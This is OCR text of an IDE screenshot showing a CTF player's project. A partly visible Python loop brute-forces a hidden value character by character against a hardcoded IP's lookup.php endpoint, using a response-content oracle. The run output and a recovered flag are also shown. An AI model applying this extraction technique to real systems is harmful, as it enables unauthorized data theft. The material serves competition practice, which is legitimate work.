 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - po.py
pythonProject 蓝帽杯 po.py po
Project Pr... gopher2.py gopher1.py fabao.py 提取金额.py 图片提取二进制.py 爆破图片宽高.py 密码.py po.py url.py 时间盲注.py
Cc W .* 0 results
venv library root
压缩包
吹扫二维码
图片
arcaea.png
flag.png
Reverse_reversed.zip
二个字节倒序.py
提取像素点.py
爆破图片宽高.py
盲注
羊城杯
1.py
tar.py
tar.tar
tar.zip
yaml.py
图片提取二进制.py
时间盲注.py
蓝帽杯
bak.sql
po.py
密码.py
提取金额.py
4 1
30
31 res1 = s.get(f"http://112.74.185.213:46791/lookup.php?id={wp}")
32
33 # print(res.text)
34 txt = res1.text.replace("\n", "").replace("\r", "")
35 if "Liked by</h3>admin" not in txt:
36 flag += j
37 print(i, flag)
38 break
39 except Exception as e:
40 continue
41
42 #7 56b86532 56b86cb4b4d38da8 ctf{s1d3_ch4nn3l_attack_is_funny}
43
Database
SciView
Notifications
for i in range(16) for j in ss except Exception as e
Run: po
1 56
2 56b
3 56b8
4 56b86
5 56b86c
6 56b86cb
7 56b86cb4
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
PEP 8: E265 block comment should start with '# ' Connecting to console... 42:27 (4 chars) CRLF UTF-8 4 spaces Python 3.8 (pythonProject)